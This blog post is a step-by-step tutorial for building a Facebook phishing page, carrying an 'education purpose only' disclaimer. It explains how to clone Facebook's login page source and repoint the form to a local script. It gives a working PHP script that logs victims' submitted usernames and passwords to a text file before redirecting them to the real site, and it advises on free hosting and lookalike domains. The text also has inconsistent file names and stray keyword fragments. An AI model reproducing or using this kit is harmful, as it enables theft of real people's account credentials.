Ever heard about Phishing page and Phishing Attack? Today I’m going to show you how to create a Phishing page & How to do Phishing Attack step by step full tutorial. So, do you know
Table Of Content
- Tutorial Hacking Facebook using Phishing Method Fake Facebook Website. Facebook website/phishing is a way to make and create fake website according to the real website for negative purpose, such as: stealing credentials, data, etc.
- We are going to take Facebook phishing page as an example. Go to Facebook.com, make sure you are not logged in to Facebook. Press Ctrl U to view the source code. Copy the source code and paste it in a notepad. Find the action attribute of the login form in the code. Search for keyword “action” without quotes by pressing Ctrl F in notepad.
- 1 What is Phishing Page?
- 1.3 How to make a php script?
This Tutorial is for Education Purpose only!!!
Phishing is a technique by which we create a similar web page(Phishing Page) to the original one. In this technique, we copy original website page code and do some changes to it. Then upload it to the hosting and access it from anywhere.
Here is the list of things that you will learn from this post
Facebook hacking html code. GitHub Gist: instantly share code, notes, and snippets. Make Login Page looks like Facebook Login Page. Before starting this step, first check what your.
- How to copy the code from the original website
- How to do some changes in this code
- How to make a php script
- How to upload it to the Hosting
- and a lot more !!!

Umm!!! Interested to read further ?? I’m sure you will like this tutorial and you want this tutorial. 😛
DON’T MISS:- web.whatsapp.com Hack Tutorial Step by Step Explanation
How to copy the code from the original website

Open a website of which Phishing page do you want then press ctrl+U to open its source code file. For ex:- I’m copying the code of Facebook.com and then I will make a facebook phishing page. Well, this is what which you want …Right!! 😛

So I’m copying the source code from Fcaebook.com by pressing ctrl+U. You can see here the source code from Facebook.com is shown here.
The only thing you have to do is to select all code and then copy this code by pressing ctrl+A and then ctrl+C and then open a notepad file and paste it there by pressing ctrl+V.
You can see here I pasted down the whole code from website to my notepad file.
How to do some changes in this code?
Now, you have to find this line by pressing ctrl+F and type this whole line there and press Enter.
action=”https://www.facebook.com/login.php?login_attempt=1&lwv=110″ method=”post”
Let’s do some changes, You can see the path of Facebook is shown here. Copy this whole path and replace it with login.php and also change the method from post to get. and save this notepad file with the name fb.html.

How to make a php script?
Do you know Php Language? Well, If you don’t know anything about Php Language then no problem but in the future, I recommend you to learn this language. So, I’m giving you a PHP code which will save the username password which is entered on our fb.html page. and it also saves different username and password to a new line. When the victim enters his username and password to it then this PHP script will redirect that user to the original Facebook page.
So, here’s the Php script
<?php
header(“Location: https://www.facebook.com”);
$handle = fopen(“logs.txt”, “a”);
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “rn”);
}
fwrite($handle, “rn”);
fclose($handle);
exit;
?>
Just copy this script and paste it down to your notepad file and then save this file with a name hack.php
One more thing creates a blank notepad file with a logs.txt name on which victim’s usernames and password will save.
Now, you have three notepad files one is none.html and second is login.php and third is logs.txt. Just copy all files and save it to a new folder.
How to upload Facebook Phishing Page to the Hosting?
Let Understand what is Hosting and Domain. To open a website we must have a domain, hosting. So, Domain is the name of our website. For ex :- I have Hackingblogs.com This is my domain. and the location where this domain has parked this location is known as hosting.
Html Codes For Facebook
Still Confused!! Let’s Understand with an Example, Whenever we open a new store then we have to decide two things
- Store’s Name
- Land/room
Similarly, For opening a website we need Domain for a website which is unique. and the second one is the land which is hosting on the Internet. Hosting and Domain are paid and some websites also provide this hosting and domain at free of cost.
Facebook Phishing Email Template
Here’s the list of Free hosting providers website.
- and many more…
I’m using 000webhost here. So, open this website and do sign up there. In the field of a website, name leaves it blank.
and now you have to take a domain which looks similar to Facebook. If you don’t know about creating a similar word the same as the original one. Check my earlier post.
I’m sharing some website link which provides free domains.
You can use any of them to register a domain for free. Now, come to the hosting. You can use any of the websites. Now, the post is becoming so long so, at 29 April I will upload Its second part in which I will show you how to attach domain and hosting and also tell some tricks which nobody tells you. 🙂 So, do subscribe to the new post. Good Bye 🙂
This is the Second Part:- How to Upload a Phishing page on Hosting | Phishing Page Part 2
